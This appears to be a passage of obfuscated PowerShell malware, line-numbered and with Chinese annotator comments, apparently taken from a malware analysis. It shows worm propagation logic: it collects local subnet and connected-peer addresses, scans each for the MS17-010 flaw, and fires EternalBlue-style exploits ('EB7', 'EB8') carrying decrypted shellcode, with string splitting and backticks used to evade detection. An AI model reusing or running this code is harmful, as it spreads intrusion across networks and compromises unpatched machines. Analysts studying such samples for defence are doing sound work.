 106 foreach ($Network in $Networks)
107 {
108 $IPAddress = $Network.IPAddressToString
109 if ($IPAddress -match ('^1'+'69.'+'254')){continue}
110 $SubnetMask = '255.255.255.0'
111 $ips_c=Get-networkrange $IPAddress $SubnetMask
112 $ips_b=Get-IpInB $IPAddress
113 $ips=$ips_c+$ips_b
114 $tcpconn = Ne`Tstat -anop tcp
115 foreach ($t in $tcpconn)
116 {
117 $line =$t.split(' ')| ?{$_}
118 if (!($line -is [array])){continue}
119 if ($line.count -le 4){continue}
120 $i=$line[-3].split(':')[0]
121 if ( ($line[-2] -eq ('ESTABL'+'ISH'+'ED')) -and ($i -ne ('1'+'2'+'7.0.0.'+'1')) -and ($ips -notcontains $i))
122 {
123 $ips+=$i
124 }
125 }
126 #if (([Environment]::TickCount-$stime)/1000 -gt 5400){break}
127 foreach ($ip in $ips)
128 {
129 #if (([Environment]::TickCount-$stime)/1000 -gt 5400){break}
130 if ($ip -eq $IPAddress){continue}
131 if ((Test-Port $ip) -ne $false -and $ipsu -notcontains $ip)
132 {
133 #通过scan函数进行漏洞扫描，有ms17010漏洞的IP保存在$17,
134 $vul=[PingCastle.Scanners.m17sc]::Scan($ip)
135 if ($vul -and $i17 -notcontains $ip)
136 {
137 #扫描完后条用eb7\eb8攻击，$sc为解密的shellcode
138 $res=E`B7 $ip $sc
139 if (!($res -eq $true))
140 {e`B8 $ip $sc}
141 $i17 = $i17 + " "+$ip
142 }
143 }
144 }
145 }
146 }
moonsec